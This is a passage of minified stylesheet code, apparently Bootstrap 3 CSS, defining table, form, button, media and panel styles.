warning,.table>tbody>tr>th.warning,.table>tbody>tr.warning>td,.table>tbody>tr.warning>th,.table>tfoot>tr>td.warning,.table>tfoot>tr>th.warning,.table>tfoot>tr.warning>td,.table>tfoot>tr.warning>th{background-color:#fcf8e3}.table-hover>tbody>tr>td.warning:hover,.table-hover>tbody>tr>th.warning:hover,.table-hover>tbody>tr.warning:hover>td,.table-hover>tbody>tr:hover>.warning,.table-hover>tbody>tr.warning:hover>th{background-color:#faf2cc}.table>thead>tr>td.danger,.table>thead>tr>th.danger,.table>thead>tr.danger>td,.table>thead>tr.danger>th,.table>tbody>tr>td.danger,.table>tbody>tr>th.danger,.table>tbody>tr.danger>td,.table>tbody>tr.danger>th,.table>tfoot>tr>td.danger,.table>tfoot>tr>th.danger,.table>tfoot>tr.danger>td,.table>tfoot>tr.danger>th{background-color:#f2dede}.table-hover>tbody>tr>td.danger:hover,.table-hover>tbody>tr>th.danger:hover,.table-hover>tbody>tr.danger:hover>td,.table-hover>tbody>tr:hover>.danger,.table-hover>tbody>tr.danger:hover>th{background-color:#ebcccc}.table-responsive{overflow-x:auto;min-height:.01%}@media screen and (max-width:767px){.table-responsive{width:100%;margin-bottom:15px;overflow-y:hidden;-ms-overflow-style:-ms-autohiding-scrollbar;border:1px solid #ddd}.table-responsive>.table{margin-bottom:0}.table-responsive>.table>thead>tr>th,.table-responsive>.table>thead>tr>td,.table-responsive>.table>tbody>tr>th,.table-responsive>.table>tbody>tr>td,.table-responsive>.table>tfoot>tr>th,.table-responsive>.table>tfoot>tr>td{white-space:nowrap}.table-responsive>.table-bordered{border:0}.table-responsive>.table-bordered>thead>tr>th:first-child,.table-responsive>.table-bordered>thead>tr>td:first-child,.table-responsive>.table-bordered>tbody>tr>th:first-child,.table-responsive>.table-bordered>tbody>tr>td:first-child,.table-responsive>.table-bordered>tfoot>tr>th:first-child,.table-responsive>.table-bordered>tfoot>tr>td:first-child{border-left:0}.table-responsive>.table-bordered>thead>tr>th:last-child,.table-responsive>.table-bordered>thead>tr>td:last-child,.table-responsive>.table-bordered>tbody>tr>th:last-child,.table-responsive>.table-bordered>tbody>tr>td:last-child,.table-responsive>.table-bordered>tfoot>tr>th:last-child,.table-responsive>.table-bordered>tfoot>tr>td:last-child{border-right:0}.table-responsive>.table-bordered>tbody>tr:last-child>th,.table-responsive>.table-bordered>tbody>tr:last-child>td,.table-responsive>.table-bordered>tfoot>tr:last-child>th,.table-responsive>.table-bordered>tfoot>tr:last-child>td{border-bottom:0}}fieldset{padding:0;margin:0;border:0;min-width:0}legend{display:block;width:100%;padding:0;margin-bottom:20px;font-size:21px;line-height:inherit;color:#333;border:0;border-bottom:1px solid #e5e5e5}label{display:inline-block;max-width:100%;margin-bottom:5px;font-weight:bold}input[type=search]{box-sizing:border-box}input[type=radio],input[type=checkbox]{margin:4px 0 0;margin-top:1px \9;line-height:normal}input[type=file]{display:block}input[type=range]{display:block;width:100%}select[multiple],select[size]{height:auto}input[type=file]:focus,input[type=radio]:focus,input[type=checkbox]:focus{outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}output{display:block;padding-top:7px;font-size:14px;line-height:1.428571429;color:#555}.form-control{display:block;width:100%;height:34px;padding:6px 12px;font-size:14px;line-height:1.428571429;color:#555;background-color:#fff;background-image:none;border:1px solid #ccc;border-radius:4px;box-shadow:inset 0 1px 1px rgba(0,0,0,.075);transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s}.form-control:focus{border-color:#66afe9;outline:0;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6)}.form-control::-moz-placeholder{color:#999;opacity:1}.form-control:-ms-input-placeholder{color:#999}.form-control::-webkit-input-placeholder{color:#999}.form-control::-ms-expand{border:0;background-color:rgba(0,0,0,0)}.form-control[disabled],.form-control[readonly],fieldset[disabled] .form-control{background-color:#eee;opacity:1}.form-control[disabled],fieldset[disabled] .form-control{cursor:not-allowed}textarea.form-control{height:auto}input[type=search]{-webkit-appearance:none}@media screen and (-webkit-min-device-pixel-ratio:0){input[type=date].form-control,input[type=time].form-control,input[type=datetime-local].form-control,input[type=month].form-control{line-height:34px}input[type=date].input-sm,.input-group-sm input[type=date],input[type=time].input-sm,.input-group-sm input[type=time],input[type=datetime-local].input-sm,.input-group-sm input[type=datetime-local],input[type=month].input-sm,.input-group-sm input[type=month]{line-height:30px}input[type=date].input-lg,.input-group-lg input[type=date],input[type=time].input-lg,.input-group-lg input[type=time],input[type=datetime-local].input-lg,.input-group-lg input[type=datetime-local],input[type=month].input-lg,.input-group-lg input[type=month]{line-height:46px}}.form-group{margin-bottom:15px}.radio,.checkbox{position:relative;display:block;margin-top:10px;margin-bottom:10px}.radio label,.checkbox label{min-height:20px;padding-left:20px;margin-bottom:0;font-weight:normal;cursor:pointer}.radio input[type=radio],.radio-inline input[type=radio],.checkbox input[type=checkbox],.checkbox-inline input[type=checkbox]{position:absolute;margin-left:-20px;margin-top:4px \9}.radio+.radio,.checkbox+.checkbox{margin-top:-5px}.radio-inline,.checkbox-inline{position:relative;display:inline-block;padding-left:20px;margin-bottom:0;vertical-align:middle;font-weight:normal;cursor:pointer}.radio-inline+.radio-inline,.checkbox-inline+.checkbox-inline{margin-top:0;margin-left:10px}input[type=radio][disabled],input[type=radio].disabled,fieldset[disabled] input[type=radio],input[type=checkbox][disabled],input[type=checkbox].disabled,fieldset[disabled] input[type=checkbox]{cursor:not-allowed}.radio-inline.disabled,fieldset[disabled] .radio-inline,.checkbox-inline.disabled,fieldset[disabled] .checkbox-inline{cursor:not-allowed}.radio.disabled label,fieldset[disabled] .radio label,.checkbox.disabled label,fieldset[disabled] .checkbox label{cursor:not-allowed}.form-control-static{padding-top:7px;padding-bottom:7px;margin-bottom:0;min-height:34px}.form-control-static.input-lg,.form-control-static.input-sm{padding-left:0;padding-right:0}.input-sm{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}select.input-sm{height:30px;line-height:30px}textarea.input-sm,select[multiple].input-sm{height:auto}.form-group-sm .form-control{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}.form-group-sm select.form-control{height:30px;line-height:30px}.form-group-sm textarea.form-control,.form-group-sm select[multiple].form-control{height:auto}.form-group-sm .form-control-static{height:30px;min-height:32px;padding:6px 10px;font-size:12px;line-height:1.5}.input-lg{height:46px;padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px}select.input-lg{height:46px;line-height:46px}textarea.input-lg,select[multiple].input-lg{height:auto}.form-group-lg .form-control{height:46px;padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px}.form-group-lg select.form-control{height:46px;line-height:46px}.form-group-lg textarea.form-control,.form-group-lg select[multiple].form-control{height:auto}.form-group-lg .form-control-static{height:46px;min-height:38px;padding:11px 16px;font-size:18px;line-height:1.3333333}.has-feedback{position:relative}.has-feedback .form-control{padding-right:42.5px}.form-control-feedback{position:absolute;top:0;right:0;z-index:2;display:block;width:34px;height:34px;line-height:34px;text-align:center;pointer-events:none}.input-lg+.form-control-feedback,.input-group-lg+.form-control-feedback,.form-group-lg .form-control+.form-control-feedback{width:46px;height:46px;line-height:46px}.input-sm+.form-control-feedback,.input-group-sm+.form-control-feedback,.form-group-sm .form-control+.form-control-feedback{width:30px;height:30px;line-height:30px}.has-success .help-block,.has-success .control-label,.has-success .radio,.has-success .checkbox,.has-success .radio-inline,.has-success .checkbox-inline,.has-success.radio label,.has-success.checkbox label,.has-success.radio-inline label,.has-success.checkbox-inline label{color:#3c763d}.has-success .form-control{border-color:#3c763d;box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.has-success .form-control:focus{border-color:#2b542c;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #67b168}.has-success .input-group-addon{color:#3c763d;border-color:#3c763d;background-color:#dff0d8}.has-success .form-control-feedback{color:#3c763d}.has-warning .help-block,.has-warning .control-label,.has-warning .radio,.has-warning .checkbox,.has-warning .radio-inline,.has-warning .checkbox-inline,.has-warning.radio label,.has-warning.checkbox label,.has-warning.radio-inline label,.has-warning.checkbox-inline label{color:#8a6d3b}.has-warning .form-control{border-color:#8a6d3b;box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.has-warning .form-control:focus{border-color:#66512c;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #c0a16b}.has-warning .input-group-addon{color:#8a6d3b;border-color:#8a6d3b;background-color:#fcf8e3}.has-warning .form-control-feedback{color:#8a6d3b}.has-error .help-block,.has-error .control-label,.has-error .radio,.has-error .checkbox,.has-error .radio-inline,.has-error .checkbox-inline,.has-error.radio label,.has-error.checkbox label,.has-error.radio-inline label,.has-error.checkbox-inline label{color:#a94442}.has-error .form-control{border-color:#a94442;box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.has-error .form-control:focus{border-color:#843534;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #ce8483}.has-error .input-group-addon{color:#a94442;border-color:#a94442;background-color:#f2dede}.has-error .form-control-feedback{color:#a94442}.has-feedback label~.form-control-feedback{top:25px}.has-feedback label.sr-only~.form-control-feedback{top:0}.help-block{display:block;margin-top:5px;margin-bottom:10px;color:#737373}@media(min-width:768px){.form-inline .form-group{display:inline-block;margin-bottom:0;vertical-align:middle}.form-inline .form-control{display:inline-block;width:auto;vertical-align:middle}.form-inline .form-control-static{display:inline-block}.form-inline .input-group{display:inline-table;vertical-align:middle}.form-inline .input-group .input-group-addon,.form-inline .input-group .input-group-btn,.form-inline .input-group .form-control{width:auto}.form-inline .input-group>.form-control{width:100%}.form-inline .control-label{margin-bottom:0;vertical-align:middle}.form-inline .radio,.form-inline .checkbox{display:inline-block;margin-top:0;margin-bottom:0;vertical-align:middle}.form-inline .radio label,.form-inline .checkbox label{padding-left:0}.form-inline .radio input[type=radio],.form-inline .checkbox input[type=checkbox]{position:relative;margin-left:0}.form-inline .has-feedback .form-control-feedback{top:0}}.form-horizontal .radio,.form-horizontal .checkbox,.form-horizontal .radio-inline,.form-horizontal .checkbox-inline{margin-top:0;margin-bottom:0;padding-top:7px}.form-horizontal .radio,.form-horizontal .checkbox{min-height:27px}.form-horizontal .form-group{margin-left:-15px;margin-right:-15px}.form-horizontal .form-group:before,.form-horizontal .form-group:after{content:" ";display:table}.form-horizontal .form-group:after{clear:both}@media(min-width:768px){.form-horizontal .control-label{text-align:right;margin-bottom:0;padding-top:7px}}.form-horizontal .has-feedback .form-control-feedback{right:15px}@media(min-width:768px){.form-horizontal .form-group-lg .control-label{padding-top:11px;font-size:18px}}@media(min-width:768px){.form-horizontal .form-group-sm .control-label{padding-top:6px;font-size:12px}}.btn{display:inline-block;margin-bottom:0;font-weight:normal;text-align:center;vertical-align:middle;touch-action:manipulation;cursor:pointer;background-image:none;border:1px solid rgba(0,0,0,0);white-space:nowrap;padding:6px 12px;font-size:14px;line-height:1.428571429;border-radius:4px;-webkit-user-select:none;-moz-user-select:none;user-select:none}.btn:focus,.btn.focus,.btn:active:focus,.btn:active.focus,.btn.active:focus,.btn.active.focus{outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}.btn:hover,.btn:focus,.btn.focus{color:#333;text-decoration:none}.btn:active,.btn.active{outline:0;background-image:none;box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}.btn.disabled,.btn[disabled],fieldset[disabled] .btn{cursor:not-allowed;opacity:.65;filter:alpha(opacity=65);box-shadow:none}a.btn.disabled,fieldset[disabled] a.btn{pointer-events:none}.btn-default{color:#333;background-color:#fff;border-color:#ccc}.btn-default:focus,.btn-default.focus{color:#333;background-color:#e6e6e6;border-color:#8c8c8c}.btn-default:hover{color:#333;background-color:#e6e6e6;border-color:#adadad}.btn-default:active,.btn-default.active,.open>.btn-default.dropdown-toggle{color:#333;background-color:#e6e6e6;border-color:#adadad}.btn-default:active:hover,.btn-default:active:focus,.btn-default:active.focus,.btn-default.active:hover,.btn-default.active:focus,.btn-default.active.focus,.open>.btn-default.dropdown-toggle:hover,.open>.btn-default.dropdown-toggle:focus,.open>.btn-default.dropdown-toggle.focus{color:#333;background-color:#d4d4d4;border-color:#8c8c8c}.btn-default:active,.btn-default.active,.open>.btn-default.dropdown-toggle{background-image:none}.btn-default.disabled:hover,.btn-default.disabled:focus,.btn-default.disabled.focus,.btn-default[disabled]:hover,.btn-default[disabled]:focus,.btn-default[disabled].focus,fieldset[disabled] .btn-default:hover,fieldset[disabled] .btn-default:focus,fieldset[disabled] .btn-default.focus{background-color:#fff;border-color:#ccc}.btn-default .badge{color:#fff;background-color:#333}.btn-primary{color:#fff;background-color:#337ab7;border-color:#2e6da4}.btn-primary:focus,.btn-primary.focus{color:#fff;background-color:#286090;border-color:#122b40}.btn-primary:hover{color:#fff;background-color:#286090;border-color:#204d74}.btn-primary:active,.btn-primary.active,.open>.btn-primary.dropdown-toggle{color:#fff;background-color:#286090;border-color:#204d74}.btn-primary:active:hover,.btn-primary:active:focus,.btn-primary:active.focus,.btn-primary.active:hover,.btn-primary.active:focus,.btn-primary.active.focus,.open>.btn-primary.dropdown-toggle:hover,.open>.btn-primary.dropdown-toggle:focus,.open>.btn-primary.dropdown-toggle.focus{color:#fff;background-color:#204d74;border-color:#122b40}.btn-primary:active,.btn-primary.active,.open>.btn-primary.dropdown-toggle{background-image:none}.btn-primary.disabled:hover,.btn-primary.disabled:focus,.btn-primary.disabled.focus,.btn-primary[disabled]:hover,.btn-primary[disabled]:focus,.btn-primary[disabled].focus,fieldset[disabled] .btn-primary:hover,fieldset[disabled] .btn-primary:focus,fieldset[disabled] .btn-primary.focus{background-color:#337ab7;border-color:#2e6da4}.btn-primary .badge{color:#337ab7;background-color:#fff}.btn-success{color:#fff;background-color:#5cb85c;border-color:#4cae4c}.btn-success:focus,.btn-success.focus{color:#fff;background-color:#449d44;border-color:#255625}.btn-success:hover{color:#fff;background-color:#449d44;border-color:#398439}.btn-success:active,.btn-success.active,.open>.btn-success.dropdown-toggle{color:#fff;background-color:#449d44;border-color:#398439}.btn-success:active:hover,.btn-success:active:focus,.btn-success:active.focus,.btn-success.active:hover,.btn-success.active:focus,.btn-success.active.focus,.open>.btn-success.dropdown-toggle:hover,.open>.btn-success.dropdown-toggle:focus,.open>.btn-success.dropdown-toggle.focus{color:#fff;background-color:#398439;border-color:#255625}.btn-success:active,.btn-success.active,.open>.btn-success.dropdown-toggle{background-image:none}.btn-success.disabled:hover,.btn-success.disabled:focus,.btn-success.disabled.focus,.btn-success[disabled]:hover,.btn-success[disabled]:focus,.btn-success[disabled].focus,fieldset[disabled] .btn-success:hover,fieldset[disabled] .btn-success:focus,fieldset[disabled] .btn-success.focus{background-color:#5cb85c;border-color:#4cae4c}.btn-success .badge{color:#5cb85c;background-color:#fff}.btn-info{color:#fff;background-color:#5bc0de;border-color:#46b8da}.btn-info:focus,.btn-info.focus{color:#fff;background-color:#31b0d5;border-color:#1b6d85}.btn-info:hover{color:#fff;background-color:#31b0d5;border-color:#269abc}.btn-info:active,.btn-info.active,.open>.btn-info.dropdown-toggle{color:#fff;background-color:#31b0d5;border-color:#269abc}.btn-info:active:hover,.btn-info:active:focus,.btn-info:active.focus,.btn-info.active:hover,.btn-info.active:focus,.btn-info.active.focus,.open>.btn-info.dropdown-toggle:hover,.open>.btn-info.dropdown-toggle:focus,.open>.btn-info.dropdown-toggle.focus{color:#fff;background-color:#269abc;border-color:#1b6d85}.btn-info:active,.btn-info.active,.open>.btn-info.dropdown-toggle{background-image:none}.btn-info.disabled:hover,.btn-info.disabled:focus,.btn-info.disabled.focus,.btn-info[disabled]:hover,.btn-info[disabled]:focus,.btn-info[disabled].focus,fieldset[disabled] .btn-info:hover,fieldset[disabled] .btn-info:focus,fieldset[disabled] .btn-info.focus{background-color:#5bc0de;border-color:#46b8da}.btn-info .badge{color:#5bc0de;background-color:#fff}.btn-warning{color:#fff;background-color:#f0ad4e;border-color:#eea236}.btn-warning:focus,.btn-warning.focus{color:#fff;background-color:#ec971f;border-color:#985f0d}.btn-warning:hover{color:#fff;background-color:#ec971f;border-color:#d58512}.btn-warning:active,.btn-warning.active,.open>.btn-warning.dropdown-toggle{color:#fff;background-color:#ec971f;border-color:#d58512}.btn-warning:active:hover,.btn-warning:active:focus,.btn-warning:active.focus,.btn-warning.active:hover,.btn-warning.active:focus,.btn-warning.active.focus,.open>.btn-warning.dropdown-toggle:hover,.open>.btn-warning.dropdown-toggle:focus,.open>.btn-warning.dropdown-toggle.focus{color:#fff;background-color:#d58512;border-color:#985f0d}.btn-warning:active,.btn-warning.active,.open>.btn-warning.dropdown-toggle{background-image:none}.btn-warning.disabled:hover,.btn-warning.disabled:focus,.btn-warning.disabled.focus,.btn-warning[disabled]:hover,.btn-warning[disabled]:focus,.btn-warning[disabled].focus,fieldset[disabled] .btn-warning:hover,fieldset[disabled] .btn-warning:focus,fieldset[disabled] .btn-warning.focus{background-color:#f0ad4e;border-color:#eea236}.btn-warning .badge{color:#f0ad4e;background-color:#fff}.btn-danger{color:#fff;background-color:#d9534f;border-color:#d43f3a}.btn-danger:focus,.btn-danger.focus{color:#fff;background-color:#c9302c;border-color:#761c19}.btn-danger:hover{color:#fff;background-color:#c9302c;border-color:#ac2925}.btn-danger:active,.btn-danger.active,.open>.btn-danger.dropdown-toggle{color:#fff;background-color:#c9302c;border-color:#ac2925}.btn-danger:active:hover,.btn-danger:active:focus,.btn-danger:active.focus,.btn-danger.active:hover,.btn-danger.active:focus,.btn-danger.active.focus,.open>.btn-danger.dropdown-toggle:hover,.open>.btn-danger.dropdown-toggle:focus,.open>.btn-danger.dropdown-toggle.focus{color:#fff;background-color:#ac2925;border-color:#761c19}.btn-danger:active,.btn-danger.active,.open>.btn-danger.dropdown-toggle{background-image:none}.btn-danger.disabled:hover,.btn-danger.disabled:focus,.btn-danger.disabled.focus,.btn-danger[disabled]:hover,.btn-danger[disabled]:focus,.btn-danger[disabled].focus,fieldset[disabled] .btn-danger:hover,fieldset[disabled] .btn-danger:focus,fieldset[disabled] .btn-danger.focus{background-color:#d9534f;border-color:#d43f3a}.btn-danger .badge{color:#d9534f;background-color:#fff}.btn-link{color:#337ab7;font-weight:normal;border-radius:0}.btn-link,.btn-link:active,.btn-link.active,.btn-link[disabled],fieldset[disabled] .btn-link{background-color:rgba(0,0,0,0);box-shadow:none}.btn-link,.btn-link:hover,.btn-link:focus,.btn-link:active{border-color:rgba(0,0,0,0)}.btn-link:hover,.btn-link:focus{color:#23527c;text-decoration:underline;background-color:rgba(0,0,0,0)}.btn-link[disabled]:hover,.btn-link[disabled]:focus,fieldset[disabled] .btn-link:hover,fieldset[disabled] .btn-link:focus{color:#777;text-decoration:none}.btn-lg{padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px}.btn-sm{padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}.btn-xs{padding:1px 5px;font-size:12px;line-height:1.5;border-radius:3px}.btn-block{display:block;width:100%}.btn-block+.btn-block{margin-top:5px}input[type=submit].btn-block,input[type=reset].btn-block,input[type=button].btn-block{width:100%}.fade{opacity:0;transition:opacity .15s linear}.fade.in{opacity:1}.collapse{display:none}.collapse.in{display:block}tr.collapse.in{display:table-row}tbody.collapse.in{display:table-row-group}.collapsing{position:relative;height:0;overflow:hidden;transition-property:height,visibility;transition-duration:.35s;transition-timing-function:ease}.media{margin-top:15px}.media:first-child{margin-top:0}.media,.media-body{zoom:1;overflow:hidden}.media-body{width:10000px}.media-object{display:block}.media-object.img-thumbnail{max-width:none}.media-right,.media>.pull-right{padding-left:10px}.media-left,.media>.pull-left{padding-right:10px}.media-left,.media-right,.media-body{display:table-cell;vertical-align:top}.media-middle{vertical-align:middle}.media-bottom{vertical-align:bottom}.media-heading{margin-top:0;margin-bottom:5px}.media-list{padding-left:0;list-style:none}.panel{margin-bottom:20px;background-color:#fff;border:1px solid rgba(0,0,0,0);border-radius:4px;box-shadow:0 1px 1px rgba(0,0,0,.05)}.panel-body{padding:15px}.panel-body:before,.panel-body:after{content:" ";display:table}.panel-body:after{clear:both}.panel-heading{padding:10px 15px;border-bottom:1px solid rgba(0,0,0,0);border-top-right-radius:3px;border-top-left-radius:3px}.panel-heading>.dropdown .dropdown-toggle{color:inherit}.panel-title{margin-top:0;margin-bottom:0;font-size:16px;color:inherit}.panel-title>a,.panel-title>small,.panel-title>.small,.panel-title>small>a,.panel-title>.small>a{color:inherit}.panel-footer{padding:10px 15px;background-color:#f5f5f5;border-top:1px solid #ddd;border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.list-group,.panel>.panel-collapse>.list-group{margin-bottom:0}.panel>.list-group .list-group-item,.panel>.panel-collapse>.list-group .list-group-item{border-width:1px 0;border-radius:0}.panel>.list-group:first-child .list-group-item:first-child,.panel>.panel-collapse>.list-group:first-child .list-group-item:first-child{border-top:0;border-top-right-radius:3px;border-top-left-radius:3px}.panel>.list-group:last-child .list-group-item:last-child,.panel>.panel-collapse>.list-group:last-child .list-group-item:last-child{border-bottom:0;border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.panel-heading+.panel-collapse>.list-group .list-group-item:first-child{border-top-right-radius:0;border-top-left-radius:0}.panel-heading+.list-group .list-group-item:first-child{border-top-width:0}.list-group+.panel-footer{border-top-width:0}.panel>.table,.panel>.table-responsive>.table,.panel>.panel-collapse>.table{margin-bottom:0}.panel>.table caption,.panel>.table-responsive>.table caption,.panel>.panel-collapse>.table caption{padding-left:15px;padding-right:15px}.panel>.table:first-child,.panel>.table-responsive:first-child>.table:first-child{border-top-right-radius:3px;border-top-left-radius:3px}.panel>.table:first-child>thead:first-child>tr:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child{border-top-left-radius:3px;border-top-right-radius:3px}.panel>.table:first-child>thead:first-child>tr:first-child td:first-child,.panel>.table:first-child>thead:first-child>tr:first-child th:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child td:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child th:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child td:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child th:first-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child td:first-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child th:first-child{border-top-left-radius:3px}.panel>.table:first-child>thead:first-child>tr:first-child td:last-child,.panel>.table:first-child>thead:first-child>tr:first-child th:last-child,.panel>.table:first-child>tbody:first-child>tr:first-child td:last-child,.panel>.table:first-child>tbody:first-child>tr:first-child th:last-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child td:last-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child th:last-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child td:last-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child th:last-child{border-top-right-radius:3px}.panel>.table:last-child,.panel>.table-responsive:last-child>.table:last-child{border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.table:last-child>tbody:last-child>tr:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child{border-bottom-left-radius:3px;border-bottom-right-radius:3px}.panel>.table:last-child>tbody:last-child>tr:last-child td:first-child,.panel>.table:last-child>tbody:last-child>tr:last-child th:first-child,.panel>.table:last-child>tfoot:last-child>tr:last-child td:first-child,.panel>.table:last-child>tfoot:last-child>tr:last-child th:first-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child td:first-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child th:first-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child td:first-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child th:first-child{border-bottom-left-radius:3px}.panel>.table:last-child>tbody:last-child>tr:last-child td:last-child,.panel>.table:last-child>tbody:last-child>tr:last-child th:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child td:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child th:last-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child td:last-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child th:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child td:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child th:last-child{border-bottom-right-radius:3px}.panel>.panel-body+.table,.panel>.panel-body+.table-responsive,.panel>.table+.panel-body,.panel>.table-responsive+.panel-body{border-top:1px solid #ddd}.panel>.table>tbody:first-child>tr:first-child th,.panel>.table>tbody:first-child>tr:first-child td{border-top:0}.panel>.table-bordered,.panel>.table-responsive>.table-bordered{border:0}.panel>.table-bordered>thead>tr>th:first-child,.panel>.table-bordered>thead>tr>td:first-child,.panel>.table-bordered>tbody>tr>th:first-child,.panel>.table-bordered>tbody>tr>td:first-child,.panel>.table-bordered>tfoot>tr>th:first-child,.panel>.table-bordered>tfoot>tr>td:first-child,.panel>.table-responsive>.table-bordered>thead>tr>th:first-child,.panel>.table-responsive>.table-bordered>thead>tr>td:first-child,.panel>.table-responsive>.table-bordered>tbody>tr>th:first-child,.panel>.table-responsive>.table-bordered>tbody>tr>td:first-child,.panel>.table-responsive>.table-bordered>tfoot>tr>th:first-child,.panel>.table-responsive>.table-bordered>tfoot>tr>td:first-child{border-left:0}.panel>.table-bordered>thead>tr>th:last-child,.panel>.table-bordered>thead>tr>td:last-child,.panel>.table-bordered>tbody>tr>th:last-child,.panel>.table-bordered>tbody>tr>td:last-child,.panel>.table-bordered>tfoot>tr>th:last-child,.panel>.table-bordered>tfoot>tr>td:last-child,.panel>.table-responsive>.table-bordered>thead>tr>th:last-child,.panel>.table-responsive>.table-bordered>thead>tr>td:last-child,.panel>.table-responsive>.table-bordered>tbody>tr>th:last-child,.panel>.table-responsive>.table-bordered>tbody>tr>td:last-child,.panel>.table-responsive>.table-bordered>tfoot>tr>th:last-child,.panel>.table-responsive>.table-bordered>tfoot>tr>td:last-child{border-right:0}.panel>.table-bordered>thead>tr:first-child>td,.panel>.table-bordered>thead>tr:first-child>th,.panel>.table-bordered>tbody>tr:first-child>td,.panel>.table-bordered>tbody>tr:first-child>th,.panel>.table-responsive>.table-bordered>thead>tr:first-child>td,.panel>.table-responsive>.table-bordered>thead>tr:first-child>th,.panel>.table-responsive>.table-bordered>tbody>tr:first-child>td,.panel>.table-responsive>.table-bordered>tbody>tr:first-child>th{border-bottom:0}.panel>.table-bordered>tbody>tr:last-child>td,.panel>.table-bordered>tbody>tr:last-child>th,.panel>.table-bordered>tfoot>tr:last-child>td,.panel>.table-bordered>tfoot>tr:last-child>th,.panel>.table-responsive>.table-bordered>tbody>tr:last-child>td,.panel>.table-responsive>.table-bordered>tbody>tr:last-child>th,.panel>.table-responsive>.table-bordered>tfoot>tr:last-child>td,.panel>.table-responsive>.table-bordered>tfoot>tr:last-child>th{border-bottom:0}.panel>.table-responsive{border:0;margin-bottom:0}.panel-group{margin-bottom:20px}.panel-group .panel{margin-bottom:0;border-radius:4px}.panel-group .panel+.panel{margin-top:5px}.panel-group .panel-heading{border-bottom:0}.panel-group .panel-heading+.panel-collapse>.panel-body,.panel-group .panel-heading+.panel-collapse>.list-group{border-top:1px solid #ddd}.panel-group .panel-footer{border-top:0}.panel-group .panel-footer+.panel-collapse .panel-body{border-bottom:1px solid #ddd}.panel-default{border-color:#ddd}.panel-default>.panel-heading{color:#333;background-color:#f5f5f5;border-color:#ddd}.panel-default>.panel-heading+.panel-collapse>.panel-body{border-top-color:#ddd}.panel-default>.panel-heading .badge{color:#f5f5f5;background-color:#333}.panel-default>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#ddd}.panel-primary{border-color:#337ab7}.panel-primary>.panel-heading{color:#fff;background-color:#337ab7;border-color:#337ab7}.panel-primary>.panel-heading+.panel-collapse>.panel-body{border-top-color:#337ab7}.panel-primary>.panel-heading .badge{color:#337ab7;background-color:#fff}.panel-primary>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#337ab7}.panel-success{border-color:#d6e9c6}.panel-success>.panel-heading{color:#3c763d;background-color:#dff0d8;border-color:#d6e9c6}.panel-success>.panel-heading+.panel-collapse>.panel-body{border-top-color:#d6e9c6}.panel-success>.panel-heading .badge{color:#dff0d8;background-color:#3c763d}.panel-success>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#d6e9c6}.panel-info{border-color:#bce8f1}.panel-info>.panel-heading{color:#31708f;background-color:#d9edf7;border-color:#bce8f1}.panel-info>.panel-heading+.panel-collapse>.panel-body{border-top-color:#bce8f1}.panel-info>.panel-heading .badge{color:#d9edf7;background-color:#31708f}.panel-info>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#bce8f1}.panel-warning{border-color:#faebcc}.panel-warning>.panel-heading{color:#8a6d3b;background-color:#fcf8e3;border-color:#faebcc}.panel-warning>.panel-heading+.panel-collapse>.panel-body{border-top-color:#faebcc}.panel-warning>.panel-heading .badge{color:#fcf8e3;background-color:#8a6d3b}.panel-warning>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#faebcc}.panel-danger{border-color:#ebccd1}.panel-danger>.panel-heading{color:#a94442;background-color:#f2dede;border-color:#ebccd1}.panel-danger>.panel-heading+.panel-collapse>.panel-body{border-top-color:#ebccd1}.panel-danger>.panel-heading 